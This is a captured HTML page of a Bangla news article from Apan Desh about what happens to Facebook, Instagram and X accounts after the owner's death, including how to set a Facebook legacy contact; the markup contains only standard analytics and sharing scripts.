

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailyapandesh.com/science-technology/news/20665
body_size: 12987
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2, user-scalable=yes">
<title>মৃত্যুর পর সোশ্যাল মিডিয়া অ্যাকাউন্টের হাল </title>

<!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-88C0FKZSGT'></script>
<script>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-88C0FKZSGT');</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WZ5JQJ93');</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="">
<meta name="description" content="মৃত্যুর পর সোশ্যাল মিডিয়া অ্যাকাউন্টের হাল ">
<meta name="keywords" content="মৃত্যুর, পর, সোশ্যাল, মিডিয়া, অ্যাকাউন্টের, হাল ">

<meta http-equiv="refresh" content="600">
<meta name="author" content="dailyapandesh.com">
<meta name="Developer" content="emythmakers.com">
<meta name="resource-type" content="document">
<meta name="contact" content="editor@dailyapandesh.com">
<meta name="copyright" content="Copyright (c) 2026. All Rights ® Reserved by https://www.dailyapandesh.com/.">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">
<meta name="msnbot" content="index, follow">

<meta property="fb:app_id" content="">
<meta property="fb:pages" content="">

<meta property="og:site_name" content="Apan Desh | আপন দেশ">
<meta property="og:title" content="মৃত্যুর পর সোশ্যাল মিডিয়া অ্যাকাউন্টের হাল ">
<meta property="og:description" content="বিশ্বের কয়েকশ কোটি মানুষ সোশ্যাল মিডিয়া ব্যবহার করেন। দিনের অনেকটা সময় কাটান ফেসবুক, ইনস্টাগ্রাম স্ক্রল করে। নিয়মিত ছবি, ভিডিও পোস্ট করেন। সেগুলোর আবার লাইক, শেয়ার চেক করা হয়। এছাড়াও বন্ধুদের সঙ্গে চ্যাট করা হয় সারাক্ষণ। তবে অনেকের মনে প্রশ্ন আসে মৃত্যুর পর তার অনলাইনে উপস্থিতির কী হবে।">
<meta property="og:url" content="https://www.dailyapandesh.com/science-technology/news/20665">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.dailyapandesh.com/media/imgAll/2021September/facebook-after-death-2406250645.jpg">
<meta property="og:locale" content="en_US">

<link rel="image_src" href="https://www.dailyapandesh.com/media/common/logo-fb.png">
<link rel="canonical" href="https://www.dailyapandesh.com/">

<link type="image/x-icon" rel="shortcut icon" href="https://www.dailyapandesh.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.dailyapandesh.com/media/common/favicon.ico">

<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/themify-icons/0.1.2/css/themify-icons.css">

<link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/bootstrap-5.0.1-dist/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/css/eMythMakers.css?21 January, 2026 18:35:22"><link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/css/Kiron.css">
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url" : "https://www.dailyapandesh.com/science-technology/news/20665",
	"articleBody" : "বিশ্বের কয়েকশ কোটি মানুষ সোশ্যাল মিডিয়া ব্যবহার করেন। দিনের অনেকটা সময় কাটান ফেসবুক, ইনস্টাগ্রাম স্ক্রল করে। নিয়মিত ছবি, ভিডিও পোস্ট করেন। সেগুলোর আবার লাইক, শেয়ার চেক করা হয়। এছাড়াও বন্ধুদের সঙ্গে চ্যাট করা হয় সারাক্ষণ। তবে অনেকের মনে প্রশ্ন আসে মৃত্যুর পর তার অনলাইনে উপস্থিতির কী হবে।",
	"articleSection" : "বিজ্ঞান-প্রযুক্তি",
	"keywords" : "সোশ্যাল মিডিয়া,বিজ্ঞান-প্রযুক্তি,ফেসবুক,আপন দেশ",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"name" : "মৃত্যুর পর সোশ্যাল মিডিয়া অ্যাকাউন্টের হাল ",
		"@id":"https://www.dailyapandesh.com/science-technology/news/20665"
	},
	"headline": "মৃত্যুর পর সোশ্যাল মিডিয়া অ্যাকাউন্টের হাল ",
	"image":{
		"@type": "ImageObject",
		"url": "https://www.dailyapandesh.com/media/imgAll/2021September/facebook-after-death-2406250645.jpg",
		"height": 600,
		"width": 351
	},
	"datePublished": "১২:৪৫, ২৫ জুন ২০২৪",
	"dateModified": "",
	"author":{
		"@type": "Person",
		"name": "আপন দেশ ডেস্ক"
	},
	"publisher":{
		"@type": "Organization",
		"name": "apandesh.com",
		"logo":{
			"@type": "ImageObject",
			"url": "https://www.apandesh.com/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "বিশ্বের কয়েকশ কোটি মানুষ সোশ্যাল মিডিয়া ব্যবহার করেন। দিনের অনেকটা সময় কাটান ফেসবুক, ইনস্টাগ্রাম স্ক্রল করে। নিয়মিত ছবি, ভিডিও পোস্ট করেন। সেগুলোর আবার লাইক, শেয়ার চেক করা হয়। এছাড়াও বন্ধুদের সঙ্গে চ্যাট করা হয় সারাক্ষণ। তবে অনেকের মনে প্রশ্ন আসে মৃত্যুর পর তার অনলাইনে উপস্থিতির কী হবে।"
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.apandesh.com",
	"logo": "https://www.apandesh.com/media/common/logo.png",
	"contactPoint" : [
		{
			"@type" : "ContactPoint",
			"telephone" : "",
			"email" : "info@apandesh.com",
			"contactType" : "customer service"
		}
	],
	"sameAs" : [
		"https://www.facebook.com/apandesh"
	]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.dailyapandesh.com/media/imgAll/2021September/facebook-after-death-2406250645.jpg",
	"height": 600,
	"width": 351
}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"BreadcrumbList",
	"itemListElement":[
		{
			"@type":"ListItem",
			"position":1,
			"item":{
				"@id":"https://www.apandesh.com",
				"name":"Home"
			}
		},
		{
			"@type":"ListItem",
			"position":2,
			"item":{
				"@id":"https://www.apandesh.com/science-technology",
				"name":"বিজ্ঞান-প্রযুক্তি"
			}
		},
		{
			"@type":"ListItem",
			"position":3,
			"item":{
				"name" : "মৃত্যুর পর সোশ্যাল মিডিয়া অ্যাকাউন্টের হাল ",
				"@id": "https://www.dailyapandesh.com/science-technology/news/20665"
			}
		}
	]
}
</script>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
	OneSignal.init({
	  appId: "d589ea16-4043-4aa7-b19f-4406e740a40e",
	});
  });
</script>

<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=64ec76de0ba20000199f7644&product=sop' async='async'></script>

</head>
<body>

<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v4.0&appId=2689491844415645&autoLogAppEvents=1"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src='https://www.googletagmanager.com/ns.html?id=GTM-WZ5JQJ93' height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async src="https://cse.google.com/cse.js?cx=91b309c1d8c5c83f3"></script>
<header>
<div id="myHeader">
<div class="DHeaderNav MobileHide">
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<nav class="navbar navbar-expand-lg navbar-light bg-light">
				<a class="navbar-brand Dlogo" href="https://www.dailyapandesh.com/"><img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid img100"></a>
				<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="SearchSection text-right">
					<div class="search text-right">
							<div class="DateTimeBn">
							<p class="date1"> বুধবার ২১ জানুয়ারি ২০২৬ </p> 
							<span class="divider"><i class="fa fa-square"></i></span>
							<p class="date1">৮&nbsp;মাঘ&nbsp;১৪৩২ বঙ্গাব্দ</p>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.facebook.com/Apandeshcom-112090351304415" class="SocialIcon"><i class="fa fa-facebook-f"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-twitter"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-youtube-play"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.linkedin.com/feed/" class="SocialIcon"><i class="fa fa-linkedin"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.instagram.com/apandesh.we/" class="SocialIcon"><i class="fa fa-instagram"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-rss"></i></a>
						</div>
					</div>
				</div>
				<div class="collapse navbar-collapse d-flex justify-content-end" id="navbarSupportedContent">
					<ul class="navbar-nav ml-auto">
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/"><i class="fa fa-home"></i></a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/economics">অর্থ-বাণিজ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/stock-market">শেয়ার বাজার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/entertainment">বিনোদন</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/education">শিক্ষা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/lifestyle">লাইফ স্টাইল</a></li>
						<li class="nav-item dropdown">
							<a class="nav-link dropdown-toggle" href="https://www.dailyapandesh.com/country" id="navbarDropdown" role="button" data-bs-toggle="dropdown disable" aria-expanded="false">সারাদেশ</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/dhaka">ঢাকা</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/chattogram">চট্টগ্রাম</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/sylhet">সিলেট</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/rajshahi">রাজশাহী</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/khulna">খুলনা</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/barishal">বরিশাল</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/rangpur">রংপুর</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/mymensingh">ময়মনসিংহ</a></li>
							</ul>
						</li>
						<li class="nav-item dropdown has-megamenu">
							<a class="nav-link dropdown-toggle" href="https://www.dailyapandesh.com/" data-bs-toggle="dropdown">অন্যান্য</a>
							<div class="dropdown-menu megamenu" role="menu">
								<div class="row w-100 ">
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/agriculture">কৃষি-পরিবেশ</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/health">স্বাস্থ্য</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/opinion">আপন কথা</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/literature">সাহিত্য </a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/law-court">আইন-আদালত</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/job-offering">চাকরি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/media">গণমাধ্যম</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/religion">ধর্ম</a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/science-technology">বিজ্ঞান-প্রযুক্তি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/special-report">বিশেষ প্রতিবেদন</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/">কনভার্টার</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/archives">আর্কাইভস</a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/agile-life">জনশক্তি-প্রবাস</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/crime-acc">অপরাধ-দুদক</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/photo-story">ফটো গ্যালারি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/videogallery">ভিডিও গ্যালরি</a></li>
										</ul>
									</div>
								</div>
							</div>
						</li>

						<li class="nav-item">
						<div class="d-flex justify-content-end SearchArea nav-link">
						<form action="" id="cse-search-box">	
							<div class="search">
								<input type="hidden" name="cx" value="91b309c1d8c5c83f3">
								<input type="hidden" name="ie" value="utf-8">	
								<i class="fa fa-search" aria-hidden="true"></i>
								<div class="search-box">
									<input type="text" name="q" id="q" placeholder="এখানে লিখুন...">
									<input type="submit" name="sa" id="sa" value="খুঁজুন" />
								</div>
							</div>
						</form>
						</div>
						</li>
					</ul>

				</div>
			</nav>
		</div>
	</div>
</div>
<div class="search_block Hide" style="display: none;">
	<div class="container">
		<div class="col-xl p-0">
			<form action="" method="get">
				<div class="search_logo display-flex">
					<input type="text" name="title" placeholder="Search here...">
					<button><i class="fa fa-search"></i></button>
					<a href="" class="close-search"><i class="fa fa-times"></i></a>
				</div>
			</form>
		</div>
	</div>
</div>
</div>
</div>

<div class="DHeaderMenu MobileMenuShow" id="myHeader2">
<div class="container TopMenu">
<div class="row">
	<div class="col-sm-12">
		<div class="DLogoMobile display-flex">
			<div class="mr-auto menu-left">
				<i class="fa fa-bars show"></i>
				<i class="fa fa-times hide" aria-hidden="true"></i>
			</div>
			<div class="m-auto LogoDate">
				<a href="https://www.dailyapandesh.com/"><img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid"></a>
			</div>
		</div>
	</div>
</div>
</div>

<div class="search_block Hide">
<div class="container">
	<div class="col-xl p-0">
		<form action="" method="get">
			<div class="search_logo display-flex">
				<input type="text" name="title" placeholder="এখানে খুঁজুন...">
				<button><i class="fa fa-search"></i></button>
				<a href="" class="close-search"><i class="fa fa-times"></i></a>
			</div>
		</form>
	</div>
</div>
</div>

<div class="container MobileMenu hide">
<div class="row LiveViewMenu">
	<div class="col-xl">
		<div class="MobileMenuTop">
			<div class="row pb-4">
				<div class="col-xl p-0">
					<div class="MobileDateArea">
						<p class="date">
							<i class="fa fa-calendar" aria-hidden="true"></i><span> বুধবার ২১ জানুয়ারি ২০২৬, </span> ৮&nbsp;মাঘ&nbsp;১৪৩২						</p> 
					</div>
					<div class="MobileMenuSocial d-flex justify-content-center">
						<div class="DSocialLink DSocialLinkMobile">
							<ul>
								<li>
									<div class="menu-search">
										<a class="nav-link-search" href="">
											<i class="fa fa-search"></i>
										</a>
									</div>
								</li>
								<li><a href="https://www.facebook.com/Apandeshcom-112090351304415" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-youtube"></i></a></li>
								<li><a href="https://www.linkedin.com/feed/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
								<li><a href="https://www.instagram.com/apandesh.we/" target="_blank"><i class="fa fa-instagram"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="col-6">
					<ul>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/">প্রচ্ছদ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/country">সারাদেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/economics">অর্থ-বাণিজ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/stock-market">শেয়ার বাজার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/entertainment">বিনোদন</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/education">শিক্ষা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/lifestyle">লাইফ স্টাইল</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/agriculture">কৃষি-পরিবেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/agile-life">জনশক্তি-প্রবাস</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/crime-acc">অপরাধ-দুদক</a></li>
					</ul>
				</div>
				<div class="col-6">
					<ul>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/health">স্বাস্থ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/opinion">আপন কথা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/literature">সাহিত্য </a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/media">গণমাধ্যম</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/">কনভার্টার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/science-technology">বিজ্ঞান-প্রযুক্তি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/special-report">বিশেষ রিপোর্ট</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/job-offering">চাকরি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/religion">ধর্ম</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/archives">আর্কাইভস</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/photo-story">ফটো গ্যালারী</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/videogallery">ভিডিও গ্যালারী</a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</div>
</header>
<div class="gcse-search"></div>
<main>
<div class="container">
	<section>
		<div class="CatInfoDetails"><a href="https://www.dailyapandesh.com/science-technology">বিজ্ঞান-প্রযুক্তি</a></div>
		<div class="row">
			<div class="col-lg-9 col-sm-12 border-right-inner colresize" style="width:72%;">
				<div class="DDetailsTitle">
					<h3></h3>
										<h1>মৃত্যুর পর সোশ্যাল মিডিয়া অ্যাকাউন্টের হাল </h1>
				</div>
				<div class="AdditionalInfo">
					<div class="row">
						<div class="col-lg-8 col-sm-12 col-12 d-flex align-items-center">
							<div class="DescTitle">
								<h2><i class=" ti-pencil-alt "></i>আপন দেশ ডেস্ক</h2>
								<div class="PublishDate">
									<p><i class="fa fa-clock-o"></i>প্রকাশিত: ১২:৪৫, ২৫ জুন ২০২৪</p>
									<p></p>
								</div>
							</div>
						</div>
						<div class="col-lg-4 col-sm-12 col-12 d-flex justify-content-end">
							<div class="DSocialTop"> 
								<!-- ShareThis BEGIN -->
								<div class="sharethis-inline-share-buttons"></div>
								<!-- ShareThis END -->
							</div>
						</div>
					</div>
				</div>

				<div class="row">
					<div class="col-lg-12 col-sm-12">
						<article class="DDetailsContent">
							<div class="row">
								<div class="col-lg-10 col-sm-12 offset-lg-1" vtype="">
																			<img src="https://www.dailyapandesh.com/media/imgAll/2021September/facebook-after-death-2406250645.jpg" alt="মৃত্যুর পর সোশ্যাল মিডিয়া অ্যাকাউন্টের হাল " title="মৃত্যুর পর সোশ্যাল মিডিয়া অ্যাকাউন্টের হাল " class="img-fluid img100 TopImg">
										<p class="DDetailsCaption">ছবি : সংগৃহীত</p>
																	</div>
							</div>

							<div id="contentDetails">
								<p style="text-align:justify">বিশ্বের কয়েকশ কোটি মানুষ সোশ্যাল মিডিয়া ব্যবহার করেন। দিনের অনেকটা সময় কাটান ফেসবুক, ইনস্টাগ্রাম স্ক্রল করে। নিয়মিত ছবি, ভিডিও পোস্ট করেন। সেগুলোর আবার লাইক, শেয়ার চেক করা হয়। এছাড়াও বন্ধুদের সঙ্গে চ্যাট করা হয় সারাক্ষণ। তবে অনেকের মনে প্রশ্ন আসে মৃত্যুর পর তার অনলাইনে উপস্থিতির কী হবে।</p>

<p style="text-align:justify">কিছুসংখ্যক ব্যবহারকারী তার অ্যাকাউন্টের কী হবে, তা ব্যবহারকারী নিজেই ঠিক করতে পারেন। কিন্তু বিষয়টি অনেকেই জানেন না। এছাড়া মৃত ব্যক্তির স্বজন সামাজিক মাধ্যমকে ব্যক্তির মৃত্যু সম্পর্কে কিছু না জানানো পর্যন্ত তার অ্যাকাউন্ট সক্রিয় থাকে। ঘনিষ্ঠ আত্মীয় মৃত্যুর খবর জানালে কিছু সামাজিক মাধ্যম প্রোফাইল বন্ধ করে দেয়ার সুযোগ দেয়। আবার কিছু সামাজিক মাধ্যম দেয় ভিন্ন বিকল্প। আন্তর্জাতিক সংবাদ মাধ্যম বিবিসি বাংলার প্রতিবেদন থেকে এ তথ্য পাওয়া যায়।</p>

<p style="text-align:justify">প্রতিবেদনে উল্লেখ করা হয়, মেটার মালিকানাধীন ফেসবুক ও ইনস্টাগ্রামে ব্যক্তির মৃত্যু সনদপত্র দিলে অ্যাকাউন্টটি ডিলিট করে দেয়া হয় অথবা মেমোরিয়ালাইজড করে দেয়া হয়। অর্থাৎ অ্যাকাউন্টটি একটি সময়ে আটকে যাবে এবং ব্যবহারকারীকে স্মরণ করবে। এ সময় অন্যরা অ্যাকাউন্টটিতে ছবি ও স্মৃতি পোস্ট করতে পারবে। মৃত ব্যক্তির অ্যাকাউন্টের নামের পাশে &lsquo;ইন মেমোরিয়াম&rsquo; বা &lsquo;স্মরণে&rsquo; লেখা থাকবে। কেউই ওই অ্যাকাউন্টে লগ ইন করতে বা চালাতে পারবে না, যদি না ব্যবহারকারী মৃত্যুর আগে কোনো &lsquo;লিগ্যাসি কন্টাক্ট&rsquo; দিয়ে যায়।</p>

<p style="text-align:justify">সাধারণত পরিবারের কোনো সদস্য বা বন্ধুকে &lsquo;লিগ্যাসি কন্টাক্ট&rsquo; হিসেবে দেয়া যায়। তারা মৃত ব্যক্তির একাউন্টের কন্টেন্ট পরিচালনা কিংবা ডিএক্টিভেটের (নিষ্ক্রিয়) অনুরোধ করতে পারে। ফেসবুকে &lsquo;পিপল ইউ মে নো&rsquo; বা &lsquo;যাদের হয়তো আপনি চেনেন&rsquo; তালিকায় সম্ভাব্য ভার্চুয়াল বন্ধুদের কাছে মেমোরিয়ালাইজড অ্যাকাউন্ট দেখানো হয় না। আর মৃত ব্যক্তির বন্ধুদের কাছে তার জন্মদিনের কোনো নোটিফিকেশনও যায় না।</p>

<p style="text-align:justify">যেভাবে লিগ্যাসি কন্টাক্টের ফিচারের সুবিধা নিবেন</p>

<p style="text-align:justify">ফেসবুকের এ ফিচারটির সুবিধা পেতে হলে আপনাকে প্রথমে ফেসবুক অ্যাকাউন্ট খুলতে হবে। তারপর অ্যাপ থেকে ফেসবুকে গিয়ে ঠিক ডানদিনে প্রোফাইল পিকচারের ছবিটিতে ক্লিক করতে হবে। এরপর একদম নিচে প্রাইভেসি অ্যান্ড সেটিংস অপশনে যেতে হবে। সেখানে গিয়ে সেটিংস অপশনে ক্লিক করতে হবে।</p>

<p style="text-align:justify">সেখানে ক্লিক করার পর সেখানে বেশকিছু অপশন আসবে। সেখান থেকে অ্যাক্সেস অ্যান্ড কন্ট্রোল অপশনে ক্লিক করতে হবে। তারপর মেমোরিয়ালাইজেশন সেটিংসে গেলে &lsquo;চুজ লিগেসি কন্টাক্টস&rsquo; অপশনটি আসবে।</p>

<p style="text-align:justify">সেখানে গিয়ে আপনি যার নামে অ্যাকাউন্টটি রেখে যেতে চান সার্চ অপশনে গিয়ে তার নাম লিখুন। এরপর ওই ব্যক্তির নাম আপনার স্ক্রিনে আসবে। সেখান থেকে আপনি তার নামে অ্যাকাউন্টটি করে দিতে পারবেন। তবে এটি করার জন্য ওই ব্যক্তিকে অবশ্যই আপনার ফেসবুক ফ্রেন্ড হতে হবে।</p>

<p style="text-align:justify">আপনি যখন কাউকে বেছে নেবেন তখন সঙ্গে সঙ্গে তার কাছেও একটি মেসেজ চলে যাবে। সেখানে লেখা থাকবে আপনি তাকে আপনার অবর্তমানে ফেসবুক অ্যাকাউন্টের দায়িত্ব দিয়ে যাচ্ছেন।</p>

<p style="text-align:justify">এদিকে এক্স (সাবেক টুইটার) একাউন্টের ক্ষেত্রে কারো প্রোফাইল মেমোরিয়ালাইজড করার সুযোগ নেই। সেক্ষেত্রে ব্যক্তির মৃত্যু হলে কিংবা একাউন্টের মালিক তা ব্যবহারে অক্ষম হলে অ্যাকাউন্টটি কেবল ডিএক্টিভেট করা যাবে।</p>

<p style="text-align:justify">আপন দেশ/এইউ</p>							</div>

							<div class="row"><div class="col-sm-12">
															</div></div>

							<div class="row"><div class="col-sm-12">
								<p class="pEndNote">মন্তব্য করুন # 
